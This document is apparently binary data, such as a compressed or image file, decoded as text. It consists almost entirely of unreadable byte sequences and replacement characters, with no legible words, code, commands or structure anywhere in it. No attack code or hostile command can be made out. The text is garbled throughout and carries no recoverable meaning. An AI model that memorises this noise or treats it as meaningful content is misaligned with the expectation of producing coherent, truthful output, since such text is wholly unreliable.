�����x������Q�qEuncY!��IY�J��J1�q��3��ۜ,��=F�, �XU<����d���}Q��ߜ�H"4���Ԕb*�,)K�D�u �5�)\�0
���� ��c�� ���#�ۙ_�J�\f��]  �'\S��=�̜� 42��>�p��Y�	d�_t [�6bg3��t�*�9��o���/��wlӖ�h@W�މ� � .t p7K&�N���eY���y�C���|��~H(�����W��D �������m�* S�3�C#�q֪TT��2P�aM�>	ci(F��l�Ϊ���� ��T�=����[v�
��$l��Wl�vo��N�1�s81�?{�9F8�b8R��)�a5��O�wC`�hPB ��DNT��y�[Y�^�. ��NV <�:UT?� �A $ �B`	�0��[J6{�<��q#y��1Ry���D"��Gm�0Mdi�w���?P�$?�bCjb q�w����(p4��C�.�`aaS��s���u ��vy��@0�k�uM`'v�^�b '�)��k�?��7fu�Y��X��E�偱�(���25�G$�1G��Ue*aF�o3�Z�^Q> <Q��3��p ��? �M'#n�L�\��e%�d{¸�yƎ�GRt��O��{(��w�i>��'h���	Q�-�aǰ�� P G�i�]�'~�Ї�8�xG|1��h�sG9�IF��g6�$���^��1Wi7b�щ��>-n�aQ�n�� 4 <�n�X�����RS�1��1 ��w�s�CL]�8���f�Z��^���E�5�P�Sq#$���"�
V�{� �g�L�b������C̐�SH�Z� �� �U4  ba��`s9����[�`$�d�eJ���  ��
>0���<�C-�@K� �Z*w)��,�uV�����,\���ђ/� ��W{eW,y�:��v �cP4 p����E����X{�-bR�Nk��}=����q"�$���w.Ÿ0:�H��o��E�7C Z!�o� @8&�e� ��x���8e�Ԏ! �%*(]��U�p�)0@	>e��)�Z�
p�y�_0�_�3q��� >p,�D��Uؐ�D@&��� |=�� @@��khP^�v�7X��L� /�6ͤb4�� , �*cW��`$�A���@i���w�9��84� �E ����� 	�YDY��&�91�ȕ�R\�1����	[*� ��#���swjٖw�
:{&���ʎ��REz��I�"C��m�7�	6��^':��  !�d E ,    ��  ��D���������!�C?:"' � 	������������  ��������������Ȼ� ;>?C���������1��ĠÐ!���������������� ���#Ȑ�	���
♘�ia"�s���} �	�Q@�?*,���G 	�",������6�ܹS���"h�I�h�
V>�����F�v�i@�Cd�������&�[�ᄈT� |"q"A���$�K��	)^�p��� h(L��!F� QH����KBT0+B�[O�0�B���\�CǢU�]�y�R����_�bW���Ď!BD�&ۚ��������'0 �D �轀~Bt��:�)�{��+���`������] ]�)|�@D�������@P<	,�C;���=�-�L2-�S�İS�<��PM�dӆO�Ԁ�`�rXT� @d��-��x�s`�U�'n��b �@�eo� @\u%9��.蕂_p�aTV�H#@RKc�Tr�" [�\�Afg��ʙ��"ڛ���(�ƚ.���k�$�8�P�ٙ'� �YFÛp���̀
��7�� D�:�ƨB�0Ԁ3� ��@P�m@?�E@�?����z��v�t��F�CF]$^�@�	��? A�DЀH[A����~�n H����*�W R
�sSN3-H�P�,��(�@�� مB��M�>�o��p  ?� X��(q)d}��(��EnI��H*�$M�|���,[�X�pp$%��,̐ �\t�řfp�
,w�i�����{��'��-�	̠[  �B�1p �A�m��f� ���z�
 �!G� �@��@��S��ɃQ=�
ގF9�׀^C��@ B�)T(,����}�}�O��1t��3?��?��O�4�*a�a��v�SQ�C9�Ӈ�?��>1eS�� `���pY��h_��۟tࣚcv|�	C�,2�	ܕB /��
+�0e���r�8A\hV3�����b���ih�q��&H�UܢN���j`�4��6���ps @ P�<���Rh�������Q�������   ��@��_a� P@u�U8c�'�
�w����+�O L09�8��
 �P��t�Gt�#�:LG:A�$)���:��A��	�D�AO`)
X ���v�� �T��;��A�x�d���m2 �v�T����d�jv�L��y���2��$�4���"���e.$h�^
P ����L��c��\���@�H �,�bt
�f��R���'�R�VHP����XHj� T;
Q�BvM8a��IO�u�m�!K�����/8\<2b,c!�=Q�N?��P�4 �
�0��XAnB0(@8`H���4�ԍ1�$�> @������ �Q/�d��!���x��8�|� l�� �Z�,�u% $L�Ϊ��5���J������E��J�� �L@-m�L��yIA/MP�`ڵ�[3gy�QV" �[�V�����Ŧb]>*-��i���I�L- 1�UO�NP����h�&�t�q)�2*C c���jU�́������~��! 8P�	"����&8�_Ѐ��Ǥ��H�:⁧^%"�rwG>Zw)*� �
P$�6	p��� B� \�Ț#8��
\��/�`��n6���V�����94���&�>��S��Z���P�2/�s�	h��������# ��9��~�|�b�A9k��bw\Ap��� 08�A�G"�";��wvl��G���v9�S��R���&����������m�q�a!nLP�T&(�B������(�G�s87J���@�b�]9���{!M��_R� ��n4��cX<��v8@;9�O�@ը����2��%��� u�2`L`;V(���}�t�����ʵ�8�h�p0��څI����"���D&�$�3:��2:α�y�X^|�2���%[d#O��f� 
rk�69�1�����z�'<c���nc�-�'�P5d牑���� �?�r�$���࠹~c�W�A�h�l�?R�G;��5���'!��4� �;j��� �X@'9�� ��S�2��0�
� �Vq���N�+�__�l�T���0�8�>�鏗.��\�����#����w��`A�A�B�Q�������P���b�&�'/N�qs�d�&8'K�J��]�Q�o�x`�O=����u �n2� �W�Ϲ��Bu���&wߓ;~��!���e�p������>}�s�G ��vigiIW�)�t�@8Ɵ�%�����@( VP Ш�'�d��kJ�<f�\wB�	�tL
�@0&B"
�C5j5k�l<c$FB}�2(ct�|ׁ�w��wئ�YW�b��m�et�c��L��O�7�C6'�&��Cܣ$�Fp�6z��5�pZ�������=ְ
��	�qZ��g-X��Gq%�Or��D0��R+P��,1�9ц�����r��0�'G��}3wG��;|di�f1 0��< ��1� � j�'U��'��)�	feb�
� �)�5V�_p��:�l�v�QKrq$l�v�s��s�s5#���h#h|'x��PURE�B n~34&V1�=4Hy�1'>�'��M��'��Is�iC�`��N�d�+�%Ȅ�(Z��X'Ñ
HZAf����{�h�r*�[D��-$�,Åg� A�,�R��P	 ��G���շ�'� A�}~�%��+��� >�����Y����O2  �1�۶
�XkYC�Kfk2CP( �2�t� n�4�(��t�褁}����v�wÈ8Ё�� Y�B�* &�/�W�$ 5p�
Ӹnոc�a>���:(N^�БY��o�4���H8�1p׎�C��A]�p	�p�`uCPH�w{d������|�A��$��E�".@�@�8F���(08�P��A�n��01�����s�F0<�6�"I<)0iy ܙj�� �a���_�k��+�1�&�b��
R�2p=0���i@����I���q1����4��|��ȁfIe9�D�w�Ћ|G�����$B&/6�-VnCXw��{�X�Qٸ���
�ј��`� ��Y������)��������T���eSC
��Йۂ{��r�����@�K&���,�E�b0&�|cӛ 8�)���m�|�`�0������B�;�� ��!̳R?0rd�^*V`P�v.5�9�R	u�  j�l+`g�	���v�Ԑk1@�We F@FR��ljq���R?X�>�x\ɠ���8�J�����'D��T{Q  � ��O���(V�TX2��3��P�1':���aJ��!z�_i��HJ�\�� �9p������C`KIR{���ipH�iچRjR��@?IC��� \���fC`�A�Q�8�	�ř�����2Q^*Q-��{�<�;$"O!���U�� ?��:k��%��
P=�
	-�r%b��qI
�i�B]Ax*�I׃XR2#˦?��V�`$#����$0�����*�wD`�{�m
����v��&��y�>�$��P	_�jM��@=#�ָ���'98>����B��+z�Y�5M&�>ZO�z)!`)�:eW��� qC�����gRT:��([���	�D�qVF!Л����91�R�{�������)sޱ ��2���;�= ��zB�B1K� �f������?)j�;��Ow�co��:��t�
�*�1_H�X[�s�l�q�v���V4��;0}�?�z�kہ�ƶ�'ok�jt�B,6g zV :��^g_:�d��3�t��G3��ۍ�8��Xp^�:��[U�8����)e!)�*1ep(�e3�?�h#�9 ��@!T� �QR�ۤ�믳.+',"�9g&�\8�������th:1�!+5���/6a-����YA_B��Y^C7j���� �$1p ��+ �(w�2��9�����5���	�#F�t$� �X$\����(�H�_	����LH����%��U r%��ny�܉�e�����Ni&4L��y����a �y��Y`�VkT%�F|�ǰ�S�Xa9)ಐ9P� ,�> �� �^�����O|6W6�^|�#���$�g.�;�"-��Л�� 80˧�)��#E����.���45���/I<fɄ:��85�)�O���k��	 ���.��.`�B+wL�:�2:��z���ʷ FL�K�Wp��R�v ��Y���cK��N�}1�x�H��ګ"8�~�)���Ep'���p�QΣ��7嬢�Ϊa$3
 	�E�֨�l�iy�Š�S��i���D���"G�fA�bt�}�jSH �eg�a��Zc!�*-��PI��Жl��PoV�Y�걚l�5}L4,�M,{����{� 9�z*�Yfs��83 G��\��7ju'���8 �B�1�l��(����W %6��"X� ��ɷ�b� %�K���
K\�$v��k��̋��������qj�ʝu#uyF�&l2DP �e��dl�VN�1<�M�]è�p�Т�0 ���WWU�}����������Ő�R��=9O�:���9<e��
z�)�Tr/A�O <0C�$3�@c�5��Ҵ�{&�$�A��C���'@--�� ��L�^�~�ǉh3��I��5��&+B�C����� YS�n~��
� X�m�Lb�zK�^��]9W�`5 �y�,$���j��	%܌/�����u=�cV�L<3$a[���8����h��P�fB�]�`?r�$y�&�a)�
h 9�3��U�My"Y+�#NF*B����b>���uE���=�Me�Y.bd��C��"9�\�"�3��0�Й&�:&A{&q��6��#Fb�րAPiv���=�M����-�x�,�� +Qzf�V�X_��i��)�	b�tj߅� �PZ�^E����g@)�����\D'�"@;�o��p�Օ�.@; `p�5�1�9L"�%敠
u�D��b�2�D*��1����6^����aiw�6���̃�0�v���Er��%<�>`�R{K�p�Zz����T������X����$> �\� �E����5��j�6�s�sV|)�[$��/��W��%q>p(3� B�[M"����+�����i$�����@/��������������

����&+&CD�+C/�����DD�?��1�������C�C!�����CC��� 	$1�&8:>//��c�:���p��:L @a� �h��.@/\ @�d��(QXy�+��a��.L���s�X�Gϝ,�ݩ��=;�� ��:	�5��>�0�¼x(��Id�� ��@��ݻx��ݻw��Cs�R�A ��*p��@ �0`�h�@��U3{ی�~S�F�"�yU��jR����� ��B��.fT����~<x�Ő��_����u8tq������S@ D��G�"a���}�]��+0�C^��@�ì!&�' .�T�$<�L1 s34(�/�b6�X��fW��@I��:�80�+9��@�&���?/�B��CND�0 $�� *���Fx'�;�� B\	���)� /��	5�T�P�4�8�T�M	�KSO�� a`�U����Bt�U�a����f�s�  ��<py��ע�6ڨ`v�&�t^!�T��FT�:U�����g���XW�?8����������\ �V�pC�VM
T�s3��?�@��0���I �,g���x��'
ޥ�t A�@�^{��7�~���>��D��B <�@�n LV����,��2hP��]�a6�d��U5�p D"0�EG�3A D. .�LN�cc8�DP/&P�)���E��C2E�\� ���J4� e�P��	$���]��
nB�P,�0&OMY��Rm�	@:�љ�!T�U�]�p/X5�@�I+�s��; SZ�n���&^H`���*P���zQ��>v�7�q@W�1�.������/��@� �� ����p���h�@��4�[�"��ݹ����'����
!�}ş)9�>|� �
6!3�H�5j��!X[��F�3��"��	P� �Z$������ͬ ;HAzQ 8]�$H�[E�t$ģ':��5�¸�iN��J�F�Jk8䚛�����M_�ـ��0@#��F70�>��+y��?V@ q�v��E� R��'�������Ɉ� ���4��m���HV�W:lU �9�����C9�p�4�SN,� �+@+�P��P����5@��kz�0���
�b}����p���K�Ke.
`L�?��4!��1H�����a���X< �_��h�\�h�@��Dx�@p�L��9�4 ��H�5��hDn�@�����D�%-���l� ��O	���������h�U ���E�4���8j�ep;p5%ƒ��.d�ZN�"w�1h�ǈ�2GS]fs��#��(����Ӏ�Bp?c��@�V���-�U {@l4�� �{�@���(�R�1�8�(�GV�U��\��b��u`�H�-qy�(��LF�^�Gbj�*t�ƞgN�� e;.0�-�dB#���p���A\#KE��- ZFЁ
 3 3���O8q�hV��Kb2C�]�&8t�Aw{&��)=���X��@�MA��(��CG����b"��$��I��(H-Nq���
[$#�#�SMmʡmT厉���x�*(�I}�nJS�\]C��y��'�(L���rp%SVgyHj�f �  ����JF&�X����y������X@�{D]��%�a��|�q�cV��B
�F
�D�mG=/�@Z��*�@��*X����#YR< $u�IÅ'��p�NG�f�\�s�SE!LV"%�@�+�m���6AL[C�Fk�2��@���R�F���L@(,��; ؁[���J��(Ͱ����4��"qr����^�(1C9��_�K�Ҡ����piVw��-�t�A��0H�׿F�$,�ש����@"�gXÆAGXAⱚ�����.Rl�-F���AU���b�˱�2�9#>��\O��� 0U L��
�m��[�5Q4���T+��$� ̀7E�M!*��B�.�'�f-ɤ%4�m[�6����?A����ۅ�͚�(8(�}���l���rs<1z�u�v��aKW:��5ĳ�3y��0�1��r��S�5���ԙ^��;m��J7���tb/�̞�*~������ak�U�x�;)�j��� �^$��-lp�*���� ���|��l��p��( *���� ���ĉ"h��on���=B�c�*r�Ӧ�-����g�C�`�6���hR�ˡ�:@22����fB
��\�.��R{�I d����%UU�?W=�!j�5�h7d$�����_�0d�^xN�y�v8��j?@jA�s)�As���b&�m�w��w��b�2n�c��?[�nױx!P S�&\�$ P���+� ��{?R��@�$#12�N @$���y@�B��R�4o|Z3|k�>�gGqr]c7$�2�^n3*C 7=7�3��Q7]��E�55+=!�~aDF�V=�28  �{2��tD$CSY�!P��1]G_7�S��v�H�W�3�V=t�$�@�#V���8b�tK��I#x��<Ր��g���x٠c��t'��7 5@Q1�� *&� \BA\cN�  2�u!�@9�$' y_�z 5�y�^�{Uք�b0 �� �ScŅ���h�|`�P&�&���W\�2��f#:׆=]�65����8|�]����r�ah�FSO@ &pksY7}���@Q������B�c/)X���j��< i����@@ ����H�Vv+6n�M~q�h�Հ��Psw���4 �X\*(�U"'B�y1wjk�.n4"�@%A�� ��5PG%I@$�	���Bu��w��V�ƅe�&)��]� Q D�m��ŏmH3+��=�';��q�7X$t�iY�i�`�t�rF]�@y�;���'G5�1�қ3*!��u�&8�v��k���z��R}�S{��9�*A�s<�~�����&��p�IY�����H�!x� �ax�R��G���"D �5�Nt�=P�eGS��#�R\�� Z%*F #A'RA�"I�9{�L��%d1'��"PC3�5q�
�W�H�^�a��1����D��caAys�C�E}#[�@~7����u~�y)�%5 ��9 G�࠺9G�i- ����{H����2�S�q�`ԀR�ԲV��W�):������8 HFYm�9��S0<�;�� �� ���ax�(�]JL�k����,ej��n�q�#"2>� c�����R)Lh9pZ�t�,�SGڡg/��1pN�{�V*�5Ƿ%gP�aCgE��}:@ ls��}�o�3�x%�b�
t���]����b���R�"�B��D �j[�9�G:()��&��*��R�V�C �� !�0��0u�S�(z*�!��7� ������ U��H�yx�z��GT�"�iM��G���"4��c XC����)B�D(�$�(�,���
T + "�M�d�$� 4�5q&|s�&tv�]�[�z�+ �W���DУP1�78�?j�]4�Cj��x"�$x��ٚ�	w��9t QZ�X��&�|�
�ץ��9��j�B#�A����Y�@�,A�;�%Lv[��<��LG�kw�ɱ�+�-1`�0��b�S4�9'+��P��h@ � ���˴ �	�Xjq<+�I8��*2�h�A<�V�z%)G�7 !E4p;PC���\{�)D_���C�'�7'	�r�)r�6��.�qr���!�W�z�|+tL8��8K��)�� oF�X���V��ӫ��[����ޛ 6�p�B�fJd!U�q�,�� ɱ�9�#���eT�"��7/@m�;żK�� ����@�J*&{�)�3��������u�;6�4l�RX��S(������S r���!�|*{irDu�8�
��Fc�X��[�5�5��+�]s;}�hk�L�q��<�'�GA\�D>�}:��Z�pq(�4|\��� �~X��72#��5���ZX�ê�� Ba�B� ��,���`����e׶����|~ `��EQ�twT����	�	"�bW6Uc`\���1v2�� �w*�����X'�>�uqCC�F����6��`l��^�<*�P��я#jC%��ڵAa��g��(�&&=���D�
��Q��|Qp�D��dN&�xk��|�<���
�c�8 Jl�QE:yG \R�#JjY���"�K]e*v@�&P��HR�$������`�Wy!�)v�e1��E��*ϫpO�R�΄�w�p ���<�#qT�����Mca�2@�u��P�n���Z{C���!��j2��5��Z��3Ȅ��,� 722y� ' g#���cK80&-<���Z�.pD���֧��G3�EAL&N�zEB-ԥٷ| |�$؅���(�_Lz�ET#.FC Y�����L���`)�+v�1���c���T#oZ��i�ora����|.t!h��Y�TW�aK��	R�9ǜϒ��!�2�c��t��P�*��:��Z\����$&2M��6ڀu�Kۡ�i�A�JS IVC ��\��N�P2�>@d�������:E\яI���-}��]��H�(��߬9�f4��Ѯ"�c�d� y��¥2�L@X��\��v�<��<p-Ã��0[1׭[pE=�3��������3�A�h����Z 2�ɩ%(�!��"�q�����8e�����p7�?9�c#!y�Ƚ��?�k�����4�P�K5J#rO~�؎5�ps�!\U�����7�'q3;@3��uh�B�h%ZaFݷP�(�̒��tL�fT�"�3^A��դ��F2��
��ښJG��< ��I+`<�Ӝ
kJ�<t�����j.J�8j��Nm C���W��	��<�`�ƭ.��)�^��|�=�$@�R�W�h��XF@������Y7ێA�܍(�[:��\�PQ�h.P�F3�*�Ip��v�'9A7c!��p%g�O��G-8]��^�!(�b���!�|T�$qw��vqa����,�+��0H�� �Rđ� �`���o_�s΃���x<�l
��y�m�� R�1��9������;�J�$ �M�c4��E��Ĥ�"��I�����ш/���" 7��[����w/�.),zc5�z}<�8a�Bp�AM�qϐi�wh���	��������  "4+B/>.&��������CDD�����!C����CA@33@(A�(@�3����C(� 	&:	������"'��5C/
��������� 
�O׆"��aA !P՚���3j��@��Cb츱��@� , T�Q�-���a���:�`0ĤI�i�<���J�P����J�]A��Xab��Kv�eӪ��C�%>R9q!��O$tx�o�MR \	��9������: A���G'*_.��C�B��cD:(8Ht��q)�&`�Ek�V�d��%1e."�������)_Μ9�!1��;Aq8�i����hA�$��������ӫ�g0��?T�p�TE�o��(�?H� ��S*	@@ �L@��T�-9�$C@�@�$�E�INYdKTQI��*@Ё./T�UW^��֌��`��#�8�j���B
&�  'dfBX��W
qaң`� �q� �q�1�ؖ�MW	'HF����h�#Zi�H�]��kR�@�'��b�m��"���U�_NX�!�I�Xd(4����P�da� ���:�Rd��P �3؃Oy륪�起��Շ
FO	*`~ R"m(�JP �(�\�!T�4�"0� AIP��q�T�7��*���	B��W^�8#7Z���i���[}�(�S��.�)	�sj�`.��VD���ZrɥY�w(�j�V�0��@�JFD�%�+�����V�-�U/��q������)
�B�;����s*�gډڍ��F-����^�	9TAD�aDѠ%��߯����QM=X, ���:8"�#��(�`�m������R�m ��[��.�e�Ю�������. ��&�֖. [�tNg+�I 	�0g��H8�UV阑$�K���"hez_P��C�&���,�9���u��Z�;�GC�>g��1�#�u��u�\��:'� Oӣ ���
��湪P<��}��G�F�
I�ze6aukk#~�,f]�"5�� @�moY��E��	�D�p� T��~%rdaW�r�B�L0.�\07�d��W&@��M`n��!"� Ksݖ(5&̌)L¸��H� ����a&Lp��@� ��t���$����r�>�)"2����h	� 8��A�p���:	�N�Ա��Q "��I�F�UqHBF��( R~ �<�@N`� (�k��Hd0���Z{�s���҃ W�w�ɨ�D���)KdN`~`R�}�r���]�B�u�P�꒨D��.}�	�^ �� w���V��@#+�]bA����n�W�A�l��h�H,9t��8���I� �D#�ȰQ�!� �H�@~�����	"�ϑ(�A`u�X=a4���@Mn�l�� $� 0Pn_�Fj �Ԡ�4��r��AA�RpT)� ���*�ѻ�j��a�/�Ҽ�Mg쫘��&>j�{`SQ�&ú�0>�/K�� ��D�|,���;5a�o���O-B�'XP�Ӓ�� ��4���[�$3�H�g	MF4�� x�á@ "�G>������@�QH�&����^��E�6�����~���1U���0I6����hE@�L  qcV*�� ��J�26�[�S9E+v���xe_�f�ppU]$	�e���������4���X�V �0��:�Mt�c��>�����,��u���]vS��׭��3�X��ʬ!'���Ā��� W^�� ��	 h�4d�q���ɶ��-[�Ҁ �G�;ip�� �5$ 18nrezI r2��`to�
 ,�&�
*�d�Y�x�՚�� ���� X���3���/�C}8J��o�v���0����7���T`��Y�"���# $����η�+4��ݼh�?��$ �O��
8i�	�w�Eh�4��@d�cg�@�D	AP�	,����P �U� �.2g`=*�:���(����UU`,�T����dq+ SV��De63��,�7%�AvP�D%%A�Q�|g�qܿC�� ����/
�#E/�GN�WY��XK�r�eR&�$�{���4�i�N�; / ��I�%>>������CjҐ�.��>牲T���	�k^�Z�*	A�`�&�jȞ��Ո�`Y��d���ݵ��Φr7��3M�0�ݾ`�#�w���RIR�����~f�0��5�0��X򒓧���{��Y��E�V�k�G�[��	\*�l�Q�R
r(`�֙0��G���<���uDn*ѵ��� <n����Â!,���u����~'�����0�}�lh�>H��}cs��p�?� HA �1w@v|[G3=���~� l�e��H@���x�c5	�����oS1S�Apwf��y0 4�-Bz�gg�Dz��g$�o��'�t�DM-Dr�{�=X+gC.�&i3i:�	@�*�`:g|R�|�`��E�|7�:�n���'X��V;@%��Xzҁ�a @u
ʃO�Bup ��n4�~��)��~��M�q&0 $��w7�@a�d[�Zn�Z{�~�Qv�&0�����W  �[���`��?B����v\� y3,8"xS�]2,�!B'0�y�؂.Hz��T�E�0
�N袃(�h�C_\�9��#��_��{�VsfV>d	O(?�W|Rx|>� �v3�R$7ctKT>� dE9��9��9&�S�2��^Іo�u�VF�5 v��YĆ�h���F�@woT]��0��d���&kbm$P�p�0�� ��h���<�15�<�i�g���*�!Њ���B���\�hp~J�E [�Tr�Ny����K�@����8��8����nA0Ch��c����M�h@�L�'%�H|�a*9��F���VW�YxD6���CA  �u�9!CX� ~]���u
! ; � 
�$Y�b!]�E١~���&� s�P���42��`,"p4F�(P��xx�g"�43��H�P-yc9����*���{�����/�
�y6K�G�zf�$�q�p�L��(��hz3H�5��z[	/�וZuU��sSs/i� `Mb9�V��	���<P|�@�`�w�sׄ:�1� �Y��$S2����u�.F�U.
�Y�+&Bs�"�Y�����v�����vZ�95�`6y7�`d� ��|�k�%Q�����y(��T�H�6)P �`��cq1�!8)5������ �Q��J8p!,��p"�Sҋ�G��WKQ)�2h�^` w.�#�Yr�GLT�}��!�tr��Wih)i�u*��Ju��;��s�HB�Y�D���1s��C��NB 
��O)3!��'�c���s� ��)�Й%c��C�p����t'��w�s	� �1�>'H�D�V>��1��Fd7*%5�'��`;�H�A$� :v��!9 oqI��A+�D�>��6�D@ͅT�UK	wO��]v�p܅��0hz��u�j +#�J#��h<��B%�A�0�$ fY{B ���{��_��V�Z�y	t�:w��z|
�[�%��	�{������8��p 5P n�z���nlӫ���M�Yl5-�im�a��i�H�0��YU�V�D�4�C��@���Z���Av��!��*)  � �%��5wFG � ��@4a���7�9<P���f���`p�w�g@Ÿ�,1I+g��%a��R�%b�U	�Bh���BX��-D�*����Z{e��
0��_��V6;�y�Q�C|��s��h�T]�*;�;�:�(x��1B�/���T(W	����nƵ��d�� ,������iɄB���)ӗe��P����:��:>0>v�������)��!�We��' n"���*�DB p�7IZ4��Q� {�o�r�'?If�;�>̝"UV�Lɺ�����[��W��P ��7#!;k`9���C2'����U9ф��;C �$�jM<w|��'�i;[�R��zIN" ����Ш�!gi�}��>�*���O$�4@ �"��P�ѵ|�ye�1�o٪�u��)P	kK-��� )�n�n�eErx;jdG�ZLrg-
��Q�
2���Xo8u�S$�-�!�Y�%i`��󁦟��MIS?l����7�����G��57|�p�[�6�q�5�k�YL�z#(d{�I9hՍ�ʍ�dV@�O�ƛ�Ơ���:[e�WdU �L)[�FH�	�Ę�4��PE���fw�����vF&�^;��<.f�E%����tgk/C���
t/0d�S9���T:��G�Q��FP! ohd�� ��
p8J	�b$�y��tc�[f�Ó�C͒�A�+�u��4
��,S��{�}��RA�Չ��"�ņ�)��";#��$>D�eU{4�{5W�3�A4k���������W��Й�9�m��r7� �c6N�B`��M$��`�3�e[��a> o�ze+ӏV����p'�?�����F&�t; �xk�,_K���Ժ��D����,b#f!D2
4 y��!(��� +0���`v }ⓕ$y���,,	������m����4�毂�"��#<hjqŋ����3`/k��P�$e�VC�#�r`x9��s�]���:��nIbx���<����m�\��t��q�� ��W�ݶ�N��j�#V�#�iY9��[1�  �|H�Pc�� ��`����oT�e������}���&3b�;J` '���<ȰA�b?`�)��̩�� ����ۺo���-k�4L���1��#8���-��k(z���L4��jq�^�����{8:�{hi������f�s1N�l�iŗ� ��"�U��VbH:>`рl�p"��Г�� -
=�k����۠���"��LH��%X.��A�C��<wod�V*�BҜD`4�nn˴�����-�0�T��X��_,!��"`-C�+�!D� +0ުbv#+A
R� ��pM�nUIO�1�^�&İK���茢��1[��kϭ��l����;��3���.���C�ӟϤrH��ƠT8�m��h�/09L�h��	0!����	>t��4O� �E�': �M�3P�.m�e��a�(��������=�� @p�`7��u;�	.`��ѷ5�m��6�����J����?O��� �C�,gS񪏉1�H��J05
���ʵ]$o��{��A����0���ۧ=��M8Okq�:�@�#�>0��#�
<%;�S��M�9��_B R_����w�"UX�,`�K�'V��ˣ\)3@VN�P<�D����DD�����)/..+���)�)�����/�/����!C��C$$�  	  ������ ��/
�����/��������'$1C! ��K �*\��ц
,@�"2��1ྏ C��/ G1PT�aA�~3r��/�>�8s�ȓgG�f
�3�ʊ+d�E
GP�:ba�j�R�B�j���V�B|�H!6��B��(�i,�T�J	)0VlݻjǶ�˷�0>Lx0Â8��p o˺�V���&H�S�B�5LYj�	<�0A� C�8ԡ��g�rK�D*�N�H�.|ժ�b)�,��]d�H/>( �!ٲc:P�	�	fͬMꠍ�$��wΐ����W/���>�C��
�)�P�	9T�!,2 R)u6�G:eR�%!"t�A����Fդ�$�䢀%T�uRH)U��}��]Y���Zq�VD���d�\�BY��u�)m�ZXJ�֓}u�'��yX��	6f�
�@W�w�0�Z��5�;Pp"���/\����#�hD�0[l��&�	+ܦۤL��).���)�W�q� ��r���@AP�Qǋ.@(�I �$�L�Ubz�(S���� 8$p�|���߲�Ń��_I3�SS.?�5,8��H@(aE2T(Ӆ ��S��y��!�J�������bO@�8�I5�ㄱa���N�D�H~���p�ie�RV��'��UW�{yɗ��i2ag���k��\n�$f("��D0�~��3ZD�tS��P���2	=;�����)�^f�����ɑ��` ?c��t�,�w��ԿR ��T�Ln3�0 pA�R����2��P[�G�P�����B߆;ć�[����hR�7&[����ޫb��kRP���ꥯ�a"#��W@v�C�_iU�'ʛí	%�>����)Wڥ["����ܣ)�6{)�]rZ�	`�H��Aϖ�,��.���RԁM!J��P{�4A�8��S����Pъ��^{�B 6���U�@�/pu��*7s;s5;�-A���� �����Y�:Ĳfs��@	>��/�� �sO+PG , 9
�փ"���gB���ԅ�t	�Fj�! �:���u�ː�xE%g&��DE�g-a_�����#�Y�HB_Ȗ�PF�A]>!��M�/�xA���2u�{�
���Ҳ���c��[\�� `^4��L����� b P�1�B1Q7�E�pJ��8�U�e��4�FE�� ����*>`5���&���W� ay&�
 �U�g��p6��[�h ����Bꅶ�
�bU�R���
A}��>7�0��$���f��E�E��a���U�ڝw��'4R��H#`}�� �Ml)�'��KKN�h�ˋL��Eʲ1���v>�(�e��R��w"p����R9X�P|4e�·�5�/�� 0�4h��.���jk�l�+���DB��ن�*���	�`3� ��Fn��f�R Ā`�|�D��2���6�xr�2zM�P�}*�ȑ�Kz�� ���`;7ЇN�EU�jL׎�.�t�"��}��'����&�vn4�_'F�\�F�+y�^�f��q*�dqv�Ħ/�e�_�NN!���d�c������AB�̄�Q�E~��&%4Ѱ�"@:�p�k�� kY�t�`.�)��,`��	��B�뫂P�m�}���Ix���f@��*��r!~�C&�����/�h���&$p~@��#�� �D(�Pd��Pqv +�B�!�� (�#�_�[��F�nFj��vV���r�K�:��c���e��@AN&Pk�te�R��b��K��'�������
<�'ODF�>ˤ~C�<�� ���#���I  +H(�����~�(H�	����rGl��]!mw���<��gP�i��@N��s @l^[�Xs.���RGb�Q�隇 ��< �
�c@�;���������Y�Z��_ 3@��vT�	��\ď��y�?I�lq70��Y �!M�'�܉qW-g���KRD/,Z�$�����!�d04^���&�w0�ӡ�ꤽ�~�^�eE�� ��N�;��Mf�՟�sZ���a*��k〮eR��ꞻ g�+Eb�|��YH~�*�xځ��z�e�Cy��@���Q���h�9�(��i7�� Ā��}"[����F�7:��0��BU�7odf�ΨFlv���F0M�O=�g݌Wwz��Tʍ㱺Di�99�T=��f	�4���_���19��t�C�i�6B��#796������8�q
��	}�f'�G���!���q+�-���n��C�G��bW��mY��vq �3!uO�Y)� ?0"��n=��j�dD��! �;O��y��[g�e�Fy�E��y�c�p;Af#�xftQi�#Gz[�<)���Y11��g��&�
u!=�$r�H��H�{(�S��|��{P�&�E]��2�sI?H1��|`�_b�8t'` �G� t�P��jR�V$*V��t�  ������/6a6C '�+�Tyx�P ���b�G�TN��4��m�u�6�U;�=#�S�8;�$!0��� ��x�Sw�Sp��iV#�7y�p8 `y�k� �/
wQ7�f�s\�U08�z<X��<"%��%�_�{k�Giэ3�1�gHj�GN�iB�1%�'|1gth!֓��r}�<P�GS
DP�'����A�	��Ah_ޗ
K�t~L*D
P�d'�P6P�Ud�0(� ^u��+��
��b��vԦ,� Y��oW	p��d��T��I�ew!pB
��d2 ��Z)�xVVE"�o&��`	�I9�9v'E�Ȃ���\�W*ጤ���'���#�, RY��,0<����H��3,�KZ#=� ��Gh]b���0�hA��I�3�u@���Tw�|o�la0�����A�d)��G�	La�@�a�r��6 L�TM&�.2�*��ϱ<�"��۔dۀD6*��6m�(5�7C�u/�Bp'pp�cE�; �06�G6=�����/��G!�X��y2�Ƶe�P�(c�Z>��T����Fp�����0�vI<%e~)FBq>x_��|.'��0H��r�э�Î��%N�� SJ(���I�H|����&�H$ǣ�)=�I�D��ݱ�'�6A���`u�
��t��@���+4 p�� �`Y"�(���a��a 5�+����fA��`��58/4c����B� 4�4 ug��3��0}�`  )�;�lP	.�X�R��6Q�ƕ$�X_y^��W�����ZIF�)[���Y��u�\�
����&�C��q��U�j�]�G"�H��.���ì����G���-���v_�g{C�$�9?n2�!6�$���ː�@��^�y5T�5�Y�F�)*���d:�pqg��Ym��%�����+��-@0]yC��Xۧ�I8�j�J� '�J��y�'�@l0���!� �z����JQ��*�"�jQ`F�72z���� 4��r��Cp�*5�"ʸ�#z��ry�A�� �0Ya<�Uq<:�/#U,*[�g�v�I�%II�/#�W������|y�K!G=���2w��G�`c�(���ALz��j��)2��}����[�5��p4p�h�4�a��fxC ��F�>�CwZ�p��7���ӻ�j�<�B�(��M[��w;5��0��r���'��~9����N��[5���.�j��p��NF�
